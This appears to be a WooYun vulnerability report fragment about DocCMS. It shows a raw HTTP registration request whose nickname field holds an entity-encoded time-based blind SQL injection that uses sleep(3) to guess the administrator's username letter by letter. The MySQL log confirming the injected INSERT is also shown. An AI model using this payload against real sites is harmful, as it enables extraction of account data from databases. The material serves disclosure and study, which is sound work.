 POST /?p=25&a=reg HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
当系统管理员的用户名第一个字母为‘a’时，延迟如下
Referer: http://localhost/?p=25&a=reg
Cookie:
2ev28n3dapp_admininfo=864cM2QjN%2BbkWmbIFVhnPZd5%2BrpdMp4xWzFseC%2Fbe4EBpDKafUGLY7WrakVbYuL46Bbsct6okQiqwOYiELEqJ6C9LBHCiz3RB7VTZ7XN6mwhnpI;
bdshare_firstime=1430664757834; PHPSESSID=5auv0r2fnr1skedmc0rccp4nb4
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 354
username=wooyun&pwd=test_pig&repwd=test_pig&nickname=%26%23%78%32%37%3B or (select case when (select username from (select * from doc_user) as a where id=1) like
%26%23%78%32%37%3Ba%%26%23%78%32%37%3B then sleep(3) else sleep(0) end) or
%26%23%78%32%37%3B&name=&sex=1&qq=&msn=&email=test%40163.com&mtel=&address=&checkcode=97727&submit=%E6%B3%A8%E5%86%8C
? < + > Type a search term 0 matches
Response
Done Length: 506 (5,079 millis)
391 Query SELECT type FROM doc_models_reg
391 Init DB doccms
391 Query SET NAMES 'utf8'
391 Query INSERT INTO `doc_user`
(nickname,email,username,pwd,role,dtTime,auditing,ip,sex)VALUES ('' or (select case when (select username from
(select * from doc_user) as a where id=1) like 'a%' then sleep(3) else sleep(0) end) or
'','test@163.com','wooyun','895dq7ya0b0895d649sy96a8ec77al7cf13c39sc501fac80uj459275e57n6a2ax232c7ya0b0','1','2015-0
5-10 16:59:20','1','127.0.0.1','1')
150510 16:59:23 391 Query SELECT * FROM doc_menu WHERE type ="user" LIMIT 1
391 Quit
www.wooyun.org